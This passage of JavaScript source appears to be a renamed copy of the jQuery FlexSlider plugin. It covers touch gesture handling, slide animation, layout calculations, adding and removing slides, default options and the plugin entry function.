									(carousel && slider.currentSlide === slider.last) ? slider.limit :
										(carousel) ? ((slider.itemW + slider.vars.itemMargin) * slider.move) * slider.currentSlide :
											(reverse) ? (slider.last - slider.currentSlide + slider.cloneOffset) * cwidth : (slider.currentSlide + slider.cloneOffset) * cwidth;
						}
					}

					function onMSGestureChange(e) {
						e.stopPropagation();
						var slider = e.target._slider;
						if (!slider) {
							return;
						}
						var transX = -e.translationX,
							transY = -e.translationY;

						//Accumulate translations.
						accDx = accDx + ((vertical) ? transY : transX);
						dx = (slider.vars.rtl ? -1 : 1) * accDx;
						scrolling = (vertical) ? (Math.abs(accDx) < Math.abs(-transX)) : (Math.abs(accDx) < Math.abs(-transY));

						if (e.detail === e.MSGESTURE_FLAG_INERTIA) {
							setImmediate(function () {
								el._gesture.stop();
							});

							return;
						}

						if (!scrolling || Number(new Date()) - startT > 500) {
							e.preventDefault();
							if (!fade && slider.transitions) {
								if (!slider.vars.animationLoop) {
									dx = accDx / ((slider.currentSlide === 0 && accDx < 0 || slider.currentSlide === slider.last && accDx > 0) ? (Math.abs(accDx) / cwidth + 2) : 1);
								}
								slider.setProps(offset + dx, "setTouch");
							}
						}
					}

					function onMSGestureEnd(e) {
						e.stopPropagation();
						var slider = e.target._slider;
						if (!slider) {
							return;
						}
						if (slider.animatingTo === slider.currentSlide && !scrolling && !(dx === null)) {
							var updateDx = (reverse) ? -dx : dx,
								target = (updateDx > 0) ? slider.getTarget('next') : slider.getTarget('prev');

							if (slider.canAdvance(target) && (Number(new Date()) - startT < 550 && Math.abs(updateDx) > 50 || Math.abs(updateDx) > cwidth / 2)) {
								slider.flexAnimate(target, slider.vars.pauseOnAction);
							} else {
								if (!fade) {
									slider.flexAnimate(slider.currentSlide, slider.vars.pauseOnAction, true);
								}
							}
						}

						startX = null;
						startY = null;
						dx = null;
						offset = null;
						accDx = 0;
					}
				}
			},
			resize                : function () {
				if (!slider.animating && slider.is(':visible')) {
					if (!carousel) {
						slider.doMath();
					}

					if (fade) {
						// SMOOTH HEIGHT:
						methods.smoothHeight();
					} else if (carousel) { //CAROUSEL:
						slider.slides.width(slider.computedW);
						slider.update(slider.pagingCount);
						slider.setProps();
					}
					else if (vertical) { //VERTICAL:
						slider.viewport.height(slider.h);
						slider.setProps(slider.h, "setTotal");
					} else {
						// SMOOTH HEIGHT:
						if (slider.vars.smoothHeight) {
							methods.smoothHeight();
						}
						slider.newSlides.width(slider.computedW);
						slider.setProps(slider.computedW, "setTotal");
					}
				}
			},
			smoothHeight          : function (dur) {
				if (!vertical || fade) {
					var $obj = (fade) ? slider : slider.viewport;
					(dur) ? $obj.animate({"height": slider.slides.eq(slider.animatingTo).innerHeight()}, dur) : $obj.innerHeight(slider.slides.eq(slider.animatingTo).innerHeight());
				}
			},
			sync                  : function (action) {
				var $obj = $(slider.vars.sync).data("vi_flexslider"),
					target = slider.animatingTo;

				switch (action) {
					case "animate":
						$obj.flexAnimate(target, slider.vars.pauseOnAction, false, true);
						break;
					case "play":
						if (!$obj.playing && !$obj.asNav) {
							$obj.play();
						}
						break;
					case "pause":
						$obj.pause();
						break;
				}
			},
			uniqueID              : function ($clone) {
				// Append _clone to current level and children elements with id attributes
				$clone.filter('[id]').add($clone.find('[id]')).each(function () {
					var $this = $(this);
					$this.attr('id', $this.attr('id') + '_clone');
				});
				return $clone;
			},
			pauseInvisible        : {
				visProp      : null,
				init         : function () {
					var visProp = methods.pauseInvisible.getHiddenProp();
					if (visProp) {
						var evtname = visProp.replace(/[H|h]idden/, '') + 'visibilitychange';
						document.addEventListener(evtname, function () {
							if (methods.pauseInvisible.isHidden()) {
								if (slider.startTimeout) {
									clearTimeout(slider.startTimeout); //If clock is ticking, stop timer and prevent from starting while invisible
								} else {
									slider.pause(); //Or just pause
								}
							}
							else {
								if (slider.started) {
									slider.play(); //Initiated before, just play
								} else {
									if (slider.vars.initDelay > 0) {
										setTimeout(slider.play, slider.vars.initDelay);
									} else {
										slider.play(); //Didn't init before: simply init or wait for it
									}
								}
							}
						});
					}
				},
				isHidden     : function () {
					var prop = methods.pauseInvisible.getHiddenProp();
					if (!prop) {
						return false;
					}
					return document[prop];
				},
				getHiddenProp: function () {
					var prefixes = ['webkit', 'moz', 'ms', 'o'];
					// if 'hidden' is natively supported just return it
					if ('hidden' in document) {
						return 'hidden';
					}
					// otherwise loop over all the known prefixes until we find one
					for (var i = 0; i < prefixes.length; i++) {
						if ((prefixes[i] + 'Hidden') in document) {
							return prefixes[i] + 'Hidden';
						}
					}
					// otherwise it's not supported
					return null;
				}
			},
			setToClearWatchedEvent: function () {
				clearTimeout(watchedEventClearTimer);
				watchedEventClearTimer = setTimeout(function () {
					watchedEvent = "";
				}, 3000);
			}
		};

		// public methods
		slider.flexAnimate = function (target, pause, override, withSync, fromNav) {
			if (!slider.vars.animationLoop && target !== slider.currentSlide) {
				slider.direction = (target > slider.currentSlide) ? "next" : "prev";
			}

			if (asNav && slider.pagingCount === 1) slider.direction = (slider.currentItem < target) ? "next" : "prev";

			if (!slider.animating && (slider.canAdvance(target, fromNav) || override) && slider.is(":visible")) {
				if (asNav && withSync) {
					var master = $(slider.vars.asNavFor).data('vi_flexslider');
					slider.atEnd = target === 0 || target === slider.count - 1;
					master.flexAnimate(target, true, false, true, fromNav);
					slider.direction = (slider.currentItem < target) ? "next" : "prev";
					master.direction = slider.direction;

					if (Math.ceil((target + 1) / slider.visible) - 1 !== slider.currentSlide && target !== 0) {
						slider.currentItem = target;
						slider.slides.removeClass(namespace + "active-slide").eq(target).addClass(namespace + "active-slide");
						target = Math.floor(target / slider.visible);
					} else {
						slider.currentItem = target;
						slider.slides.removeClass(namespace + "active-slide").eq(target).addClass(namespace + "active-slide");
						return false;
					}
				}

				slider.animating = true;
				slider.animatingTo = target;

				// SLIDESHOW:
				if (pause) {
					slider.pause();
				}

				// API: before() animation Callback
				slider.vars.before(slider);

				// SYNC:
				if (slider.syncExists && !fromNav) {
					methods.sync("animate");
				}

				// CONTROLNAV
				if (slider.vars.controlNav) {
					methods.controlNav.active();
				}

				// !CAROUSEL:
				// CANDIDATE: slide active class (for add/remove slide)
				if (!carousel) {
					slider.slides.removeClass(namespace + 'active-slide').eq(target).addClass(namespace + 'active-slide');
				}

				// INFINITE LOOP:
				// CANDIDATE: atEnd
				slider.atEnd = target === 0 || target === slider.last;

				// DIRECTIONNAV:
				if (slider.vars.directionNav) {
					methods.directionNav.update();
				}

				if (target === slider.last) {
					// API: end() of cycle Callback
					slider.vars.end(slider);
					// SLIDESHOW && !INFINITE LOOP:
					if (!slider.vars.animationLoop) {
						slider.pause();
					}
				}

				// SLIDE:
				if (!fade) {
					var dimension = (vertical) ? slider.slides.filter(':first').height() : slider.computedW,
						margin, slideString, calcNext;

					// INFINITE LOOP / REVERSE:
					if (carousel) {
						margin = slider.vars.itemMargin;
						calcNext = ((slider.itemW + margin) * slider.move) * slider.animatingTo;
						slideString = (calcNext > slider.limit && slider.visible !== 1) ? slider.limit : calcNext;
					} else if (slider.currentSlide === 0 && target === slider.count - 1 && slider.vars.animationLoop && slider.direction !== "next") {
						slideString = (reverse) ? (slider.count + slider.cloneOffset) * dimension : 0;
					} else if (slider.currentSlide === slider.last && target === 0 && slider.vars.animationLoop && slider.direction !== "prev") {
						slideString = (reverse) ? 0 : (slider.count + 1) * dimension;
					} else {
						slideString = (reverse) ? ((slider.count - 1) - target + slider.cloneOffset) * dimension : (target + slider.cloneOffset) * dimension;
					}
					slider.setProps(slideString, "", slider.vars.animationSpeed);
					if (slider.transitions) {
						if (!slider.vars.animationLoop || !slider.atEnd) {
							slider.animating = false;
							slider.currentSlide = slider.animatingTo;
						}

						// Unbind previous transitionEnd events and re-bind new transitionEnd event
						slider.container.unbind("webkitTransitionEnd transitionend");
						slider.container.bind("webkitTransitionEnd transitionend", function () {
							clearTimeout(slider.ensureAnimationEnd);
							slider.wrapup(dimension);
						});

						// Insurance for the ever-so-fickle transitionEnd event
						clearTimeout(slider.ensureAnimationEnd);
						slider.ensureAnimationEnd = setTimeout(function () {
							slider.wrapup(dimension);
						}, slider.vars.animationSpeed + 100);

					} else {
						slider.container.animate(slider.args, slider.vars.animationSpeed, slider.vars.easing, function () {
							slider.wrapup(dimension);
						});
					}
				} else { // FADE:
					if (!touch) {
						slider.slides.eq(slider.currentSlide).css({"zIndex": 1}).animate({"opacity": 0}, slider.vars.animationSpeed, slider.vars.easing);
						slider.slides.eq(target).css({"zIndex": 2}).animate({"opacity": 1}, slider.vars.animationSpeed, slider.vars.easing, slider.wrapup);
					} else {
						slider.slides.eq(slider.currentSlide).css({"opacity": 0, "zIndex": 1});
						slider.slides.eq(target).css({"opacity": 1, "zIndex": 2});
						slider.wrapup(dimension);
					}
				}
				// SMOOTH HEIGHT:
				if (slider.vars.smoothHeight) {
					methods.smoothHeight(slider.vars.animationSpeed);
				}
			}
		};
		slider.wrapup = function (dimension) {
			// SLIDE:
			if (!fade && !carousel) {
				if (slider.currentSlide === 0 && slider.animatingTo === slider.last && slider.vars.animationLoop) {
					slider.setProps(dimension, "jumpEnd");
				} else if (slider.currentSlide === slider.last && slider.animatingTo === 0 && slider.vars.animationLoop) {
					slider.setProps(dimension, "jumpStart");
				}
			}
			slider.animating = false;
			slider.currentSlide = slider.animatingTo;
			// API: after() animation Callback
			slider.vars.after(slider);
		};

		// SLIDESHOW:
		slider.animateSlides = function () {
			if (!slider.animating && focused) {
				slider.flexAnimate(slider.getTarget("next"));
			}
		};
		// SLIDESHOW:
		slider.pause = function () {
			clearInterval(slider.animatedSlides);
			slider.animatedSlides = null;
			slider.playing = false;
			// PAUSEPLAY:
			if (slider.vars.pausePlay) {
				methods.pausePlay.update("play");
			}
			// SYNC:
			if (slider.syncExists) {
				methods.sync("pause");
			}
		};
		// SLIDESHOW:
		slider.play = function () {
			if (slider.playing) {
				clearInterval(slider.animatedSlides);
			}
			slider.animatedSlides = slider.animatedSlides || setInterval(slider.animateSlides, slider.vars.slideshowSpeed);
			slider.started = slider.playing = true;
			// PAUSEPLAY:
			if (slider.vars.pausePlay) {
				methods.pausePlay.update("pause");
			}
			// SYNC:
			if (slider.syncExists) {
				methods.sync("play");
			}
		};
		// STOP:
		slider.stop = function () {
			slider.pause();
			slider.stopped = true;
		};
		slider.canAdvance = function (target, fromNav) {
			// ASNAV:
			var last = (asNav) ? slider.pagingCount - 1 : slider.last;
			return (fromNav) ? true :
				(asNav && slider.currentItem === slider.count - 1 && target === 0 && slider.direction === "prev") ? true :
					(asNav && slider.currentItem === 0 && target === slider.pagingCount - 1 && slider.direction !== "next") ? false :
						(target === slider.currentSlide && !asNav) ? false :
							(slider.vars.animationLoop) ? true :
								(slider.atEnd && slider.currentSlide === 0 && target === last && slider.direction !== "next") ? false :
									(slider.atEnd && slider.currentSlide === last && target === 0 && slider.direction === "next") ? false :
										true;
		};
		slider.getTarget = function (dir) {
			slider.direction = dir;
			if (dir === "next") {
				return (slider.currentSlide === slider.last) ? 0 : slider.currentSlide + 1;
			} else {
				return (slider.currentSlide === 0) ? slider.last : slider.currentSlide - 1;
			}
		};

		// SLIDE:
		slider.setProps = function (pos, special, dur) {
			var target = (function () {
				var posCheck = (pos) ? pos : ((slider.itemW + slider.vars.itemMargin) * slider.move) * slider.animatingTo,
					posCalc = (function () {
						if (carousel) {
							return (special === "setTouch") ? pos :
								(reverse && slider.animatingTo === slider.last) ? 0 :
									(reverse) ? slider.limit - (((slider.itemW + slider.vars.itemMargin) * slider.move) * slider.animatingTo) :
										(slider.animatingTo === slider.last) ? slider.limit : posCheck;
						} else {
							switch (special) {
								case "setTotal":
									return (reverse) ? ((slider.count - 1) - slider.currentSlide + slider.cloneOffset) * pos : (slider.currentSlide + slider.cloneOffset) * pos;
								case "setTouch":
									return (reverse) ? pos : pos;
								case "jumpEnd":
									return (reverse) ? pos : slider.count * pos;
								case "jumpStart":
									return (reverse) ? slider.count * pos : pos;
								default:
									return pos;
							}
						}
					}());

				return (posCalc * ((slider.vars.rtl) ? 1 : -1)) + "px";
			}());

			if (slider.transitions) {
				if (vertical) {
					target = "translate3d(0," + target + ",0)";
				} else {
					var slide_px = 0;

					if (slider.vars.rtl) {

						slide_px = parseInt(target) + 'px';
					} else {
						slide_px =  parseInt(target) + 'px';
					}
					target = "translate3d(" + slide_px + ",0,0)";
				}

				dur = (dur !== undefined) ? (dur / 1000) + "s" : "0s";
				slider.container.css("-" + slider.pfx + "-transition-duration", dur);
				slider.container.css("transition-duration", dur);
			}

			slider.args[slider.prop] = target;
			if (slider.transitions || dur === undefined) {
				slider.container.css(slider.args);
			}

			slider.container.css('transform', target);
		};

		slider.setup = function (type) {
			// SLIDE:

			if (!fade) {

				var sliderOffset, arr;

				if (type === "init") {
					slider.viewport = $('<div class="' + namespace + 'viewport"></div>').css({
						"overflow": "hidden",
						"position": "relative"
					}).appendTo(slider).append(slider.container);
					// INFINITE LOOP:
					slider.cloneCount = 0;
					slider.cloneOffset = 0;
					// REVERSE:
					if (reverse) {
						arr = $.makeArray(slider.slides).reverse();
						slider.slides = $(arr);
						slider.container.empty().append(slider.slides);
					}
				}
				// INFINITE LOOP && !CAROUSEL:
				if (slider.vars.animationLoop && !carousel) {
					slider.cloneCount = 2;
					slider.cloneOffset = 1;
					// clear out old clones
					if (type !== "init") {
						slider.container.find('.clone').remove();
					}
					slider.container.append(methods.uniqueID(slider.slides.first().clone().addClass('clone')).attr('aria-hidden', 'true'))
						.prepend(methods.uniqueID(slider.slides.last().clone().addClass('clone')).attr('aria-hidden', 'true'));
				}
				slider.newSlides = $(slider.vars.selector, slider);

				sliderOffset = (reverse) ? slider.count - 1 - slider.currentSlide + slider.cloneOffset : slider.currentSlide + slider.cloneOffset;
				// VERTICAL:
				if (vertical && !carousel) {
					slider.container.height((slider.count + slider.cloneCount) * 200 + "%").css("position", "absolute").width("100%");
					setTimeout(function () {
						slider.newSlides.css({"display": "block"});
						slider.doMath();
						slider.viewport.height(slider.h);
						slider.setProps(sliderOffset * slider.h, "init");
					}, (type === "init") ? 100 : 0);
				} else {
					slider.container.width((slider.count + slider.cloneCount) * 200 + "%");
					slider.setProps(sliderOffset * slider.computedW, "init");
					setTimeout(function () {
						slider.doMath();
						if (slider.vars.rtl) {
							slider.newSlides.css({
								"width"      : slider.computedW,
								"marginRight": slider.computedM,
								"float"      : "right",
								"display"    : "block"
							});
						}
						else {
							slider.newSlides.css({
								"width"      : slider.computedW,
								"marginRight": slider.computedM,
								"float"      : "left",
								"display"    : "block"
							});
						}
						// SMOOTH HEIGHT:
						if (slider.vars.smoothHeight) {
							methods.smoothHeight();
						}
					}, (type === "init") ? 100 : 0);
				}
			} else { // FADE:

				if (slider.vars.rtl) {
					slider.slides.css({
						"width"     : "100%",
						"float"     : 'right',
						"marginLeft": "-100%",
						"position"  : "relative"
					});
				}
				else {
					slider.slides.css({
						"width"      : "100%",
						"float"      : 'left',
						"marginRight": "-100%",
						"position"   : "relative"
					});
				}
				if (type === "init") {
					if (!touch) {
						//slider.slides.eq(slider.currentSlide).fadeIn(slider.vars.animationSpeed, slider.vars.easing);
						if (slider.vars.fadeFirstSlide == false) {
							slider.slides.css({
								"opacity": 0,
								"display": "block",
								"zIndex" : 1
							}).eq(slider.currentSlide).css({"zIndex": 2}).css({"opacity": 1});
						} else {
							slider.slides.css({
								"opacity": 0,
								"display": "block",
								"zIndex" : 1
							}).eq(slider.currentSlide).css({"zIndex": 2}).animate({"opacity": 1}, slider.vars.animationSpeed, slider.vars.easing);
						}
					} else {
						slider.slides.css({
							"opacity"         : 0,
							"display"         : "block",
							"webkitTransition": "opacity " + slider.vars.animationSpeed / 1000 + "s ease",
							"zIndex"          : 1
						}).eq(slider.currentSlide).css({"opacity": 1, "zIndex": 2});
					}
				}
				// SMOOTH HEIGHT:
				if (slider.vars.smoothHeight) {
					methods.smoothHeight();
				}
			}
			// !CAROUSEL:
			// CANDIDATE: active slide
			if (!carousel) {
				slider.slides.removeClass(namespace + "active-slide").eq(slider.currentSlide).addClass(namespace + "active-slide");
			}

			//FlexSlider: init() Callback
			slider.vars.init(slider);
		};

		slider.doMath = function () {
			var slide = slider.slides.first(),
				slideMargin = slider.vars.itemMargin,
				minItems = slider.vars.minItems,
				maxItems = slider.vars.maxItems;

			slider.w = (slider.viewport === undefined) ? slider.width() : slider.viewport.width();
			slider.h = slide.height();
			slider.boxPadding = slide.outerWidth() - slide.width();

			// CAROUSEL:
			if (carousel) {
				slider.itemT = slider.vars.itemWidth + slideMargin;
				slider.itemM = slideMargin;
				slider.minW = (minItems) ? minItems * slider.itemT : slider.w;
				slider.maxW = (maxItems) ? (maxItems * slider.itemT) - slideMargin : slider.w;
				slider.itemW = (slider.minW > slider.w) ? (slider.w - (slideMargin * (minItems - 1))) / minItems :
					(slider.maxW < slider.w) ? (slider.w - (slideMargin * (maxItems - 1))) / maxItems :
						(slider.vars.itemWidth > slider.w) ? slider.w : slider.vars.itemWidth;

				slider.visible = Math.floor(slider.w / (slider.itemW));
				slider.move = (slider.vars.move > 0 && slider.vars.move < slider.visible) ? slider.vars.move : slider.visible;
				slider.pagingCount = Math.ceil(((slider.count - slider.visible) / slider.move) + 1);
				slider.last = slider.pagingCount - 1;
				slider.limit = (slider.pagingCount === 1) ? 0 :
					(slider.vars.itemWidth > slider.w) ? (slider.itemW * (slider.count - 1)) + (slideMargin * (slider.count - 1)) : ((slider.itemW + slideMargin) * slider.count) - slider.w - slideMargin;
			} else {
				slider.itemW = slider.w;
				slider.itemM = slideMargin;
				slider.pagingCount = slider.count;
				slider.last = slider.count - 1;
			}
			slider.computedW = slider.itemW - slider.boxPadding;
			slider.computedM = slider.itemM;
		};

		slider.update = function (pos, action) {
			slider.doMath();

			// update currentSlide and slider.animatingTo if necessary
			if (!carousel) {
				if (pos < slider.currentSlide) {
					slider.currentSlide += 1;
				} else if (pos <= slider.currentSlide && pos !== 0) {
					slider.currentSlide -= 1;
				}
				slider.animatingTo = slider.currentSlide;
			}

			// update controlNav
			if (slider.vars.controlNav && !slider.manualControls) {
				if ((action === "add" && !carousel) || slider.pagingCount > slider.controlNav.length) {
					methods.controlNav.update("add");
				} else if ((action === "remove" && !carousel) || slider.pagingCount < slider.controlNav.length) {
					if (carousel && slider.currentSlide > slider.last) {
						slider.currentSlide -= 1;
						slider.animatingTo -= 1;
					}
					methods.controlNav.update("remove", slider.last);
				}
			}
			// update directionNav
			if (slider.vars.directionNav) {
				methods.directionNav.update();
			}

		};

		slider.addSlide = function (obj, pos) {
			var $obj = $(obj);

			slider.count += 1;
			slider.last = slider.count - 1;

			// append new slide
			if (vertical && reverse) {
				(pos !== undefined) ? slider.slides.eq(slider.count - pos).after($obj) : slider.container.prepend($obj);
			} else {
				(pos !== undefined) ? slider.slides.eq(pos).before($obj) : slider.container.append($obj);
			}

			// update currentSlide, animatingTo, controlNav, and directionNav
			slider.update(pos, "add");

			// update slider.slides
			slider.slides = $(slider.vars.selector + ':not(.clone)', slider);
			// re-setup the slider to accomdate new slide
			slider.setup();

			//FlexSlider: added() Callback
			slider.vars.added(slider);
		};
		slider.removeSlide = function (obj) {
			var pos = (isNaN(obj)) ? slider.slides.index($(obj)) : obj;

			// update count
			slider.count -= 1;
			slider.last = slider.count - 1;

			// remove slide
			if (isNaN(obj)) {
				$(obj, slider.slides).remove();
			} else {
				(vertical && reverse) ? slider.slides.eq(slider.last).remove() : slider.slides.eq(obj).remove();
			}

			// update currentSlide, animatingTo, controlNav, and directionNav
			slider.doMath();
			slider.update(pos, "remove");

			// update slider.slides
			slider.slides = $(slider.vars.selector + ':not(.clone)', slider);
			// re-setup the slider to accomdate new slide
			slider.setup();

			// FlexSlider: removed() Callback
			slider.vars.removed(slider);
		};

		//FlexSlider: Initialize
		methods.init();
	};

	// Ensure the slider isn't focussed if the window loses focus.
	$(window).blur(function (e) {
		focused = false;
	}).focus(function (e) {
		focused = true;
	});

	//FlexSlider: Default Settings
	$.vi_flexslider.defaults = {
		namespace     : "flex-",             //{NEW} String: Prefix string attached to the class of every element generated by the plugin
		selector      : ".slides > li",       //{NEW} Selector: Must match a simple pattern. '{container} > {slide}' -- Ignore pattern at your own peril
		animation     : "fade",              //String: Select your animation type, "fade" or "slide"
		easing        : "swing",                //{NEW} String: Determines the easing method used in jQuery transitions. jQuery easing plugin is supported!
		direction     : "horizontal",        //String: Select the sliding direction, "horizontal" or "vertical"
		reverse       : false,                 //{NEW} Boolean: Reverse the animation direction
		animationLoop : true,            //Boolean: Should the animation loop? If false, directionNav will received "disable" classes at either end
		smoothHeight  : false,            //{NEW} Boolean: Allow height of the slider to animate smoothly in horizontal mode
		startAt       : 0,                     //Integer: The slide that the slider should start on. Array notation (0 = first slide)
		slideshow     : true,                //Boolean: Animate slider automatically
		slideshowSpeed: 7000,           //Integer: Set the speed of the slideshow cycling, in milliseconds
		animationSpeed: 600,            //Integer: Set the speed of animations, in milliseconds
		initDelay     : 0,                   //{NEW} Integer: Set an initialization delay, in milliseconds
		randomize     : false,               //Boolean: Randomize slide order
		fadeFirstSlide: true,           //Boolean: Fade in the first slide when animation type is "fade"
		thumbCaptions : false,           //Boolean: Whether or not to put captions on thumbnails when using the "thumbnails" controlNav.

		// Usability features
		pauseOnAction : true,            //Boolean: Pause the slideshow when interacting with control elements, highly recommended.
		pauseOnHover  : false,            //Boolean: Pause the slideshow when hovering over slider, then resume when no longer hovering
		pauseInvisible: true,       //{NEW} Boolean: Pause the slideshow when tab is invisible, resume when visible. Provides better UX, lower CPU usage.
		useCSS        : true,                   //{NEW} Boolean: Slider will use CSS3 transitions if available
		touch         : true,                    //{NEW} Boolean: Allow touch swipe navigation of the slider on touch-enabled devices
		video         : false,                   //{NEW} Boolean: If using video in the slider, will prevent CSS3 3D Transforms to avoid graphical glitches

		// Primary Controls
		controlNav  : true,               //Boolean: Create navigation for paging control of each slide? Note: Leave true for manualControls usage
		directionNav: true,             //Boolean: Create navigation for previous/next navigation? (true/false)
		prevText    : "Previous",           //String: Set the text for the "previous" directionNav item
		nextText    : "Next",               //String: Set the text for the "next" directionNav item

		// Secondary Navigation
		keyboard        : true,                 //Boolean: Allow slider navigating via keyboard left/right keys
		multipleKeyboard: false,        //{NEW} Boolean: Allow keyboard navigation to affect multiple sliders. Default behavior cuts out keyboard navigation with more than one slider present.
		mousewheel      : false,              //{UPDATED} Boolean: Requires jquery.mousewheel.js (https://github.com/brandonaaron/jquery-mousewheel) - Allows slider navigating via mousewheel
		pausePlay       : false,               //Boolean: Create pause/play dynamic element
		pauseText       : "Pause",             //String: Set the text for the "pause" pausePlay item
		playText        : "Play",               //String: Set the text for the "play" pausePlay item

		// Special properties
		controlsContainer : "",          //{UPDATED} jQuery Object/Selector: Declare which container the navigation elements should be appended too. Default container is the FlexSlider element. Example use would be $(".vi_flexslider-container"). Property is ignored if given element is not found.
		manualControls    : "",             //{UPDATED} jQuery Object/Selector: Declare custom control navigation. Examples would be $(".flex-control-nav li") or "#tabs-nav li img", etc. The number of elements in your controlNav should match the number of slides/tabs.
		customDirectionNav: "",         //{NEW} jQuery Object/Selector: Custom prev / next button. Must be two jQuery elements. In order to make the events work they have to have the classes "prev" and "next" (plus namespace)
		sync              : "",                       //{NEW} Selector: Mirror the actions performed on this slider with another slider. Use with care.
		asNavFor          : "",                   //{NEW} Selector: Internal property exposed for turning the slider into a thumbnail navigation for another slider

		// Carousel Options
		itemWidth    : 0,                   //{NEW} Integer: Box-model width of individual carousel items, including horizontal borders and padding.
		itemMargin   : 0,                  //{NEW} Integer: Margin between carousel items.
		minItems     : 1,                    //{NEW} Integer: Minimum number of carousel items that should be visible. Items will resize fluidly when below this.
		maxItems     : 0,                    //{NEW} Integer: Maxmimum number of carousel items that should be visible. Items will resize fluidly when above this limit.
		move         : 0,                        //{NEW} Integer: Number of carousel items that should move on animation. If 0, slider will move all visible items.
		allowOneSlide: true,           //{NEW} Boolean: Whether or not to allow a slider comprised of a single slide

		// Callback API
		start  : function () {
		},            //Callback: function(slider) - Fires when the slider loads the first slide
		before : function () {
		},           //Callback: function(slider) - Fires asynchronously with each slider animation
		after  : function () {
		},            //Callback: function(slider) - Fires after each slider animation completes
		end    : function () {
		},              //Callback: function(slider) - Fires when the slider reaches the last slide (asynchronous)
		added  : function () {
		},            //{NEW} Callback: function(slider) - Fires after a slide is added
		removed: function () {
		},           //{NEW} Callback: function(slider) - Fires after a slide is removed
		init   : function () {
		},             //{NEW} Callback: function(slider) - Fires after the slider is initially setup
		rtl    : false             //{NEW} Boolean: Whether or not to enable RTL mode
	};

	//FlexSlider: Plugin Function
	$.fn.vi_flexslider = function (options) {
		if (options === undefined) {
			options = {};
		}

		if (typeof options === "object") {
			return this.each(function () {
				var $this = $(this),
					selector = (options.selector) ? options.selector : ".slides > li",
					$slides = $this.find(selector);

				if (($slides.length === 1 && options.allowOneSlide === false) || $slides.length === 0) {
					$slides.fadeIn(400);
					if (options.start) {
						options.start($this);
					}
				} else if ($this.data('vi_flexslider') === undefined) {
					new $.vi_flexslider(this, options);
				}
			});
		} else {
			// Helper strings to quickly perform functions on the slider
			var $slider = $(this).data('vi_flexslider');
			switch (options) {
				case "play":
					$slider.play();
					break;
				case "pause":
					$slider.pause();
					break;
				case "stop":
					$slider.stop();
					break;
				case "next":
					$slider.flexAnimate($slider.getTarget("next"), true);
					break;
				case "prev":
				case "previous":
					$slider.flexAnimate($slider.getTarget("prev"), true);
					break;
				default:
					if (typeof options === "number") {
						$slider.flexAnimate(options, true);
					}
			}
		}
	};
})(jQuery);
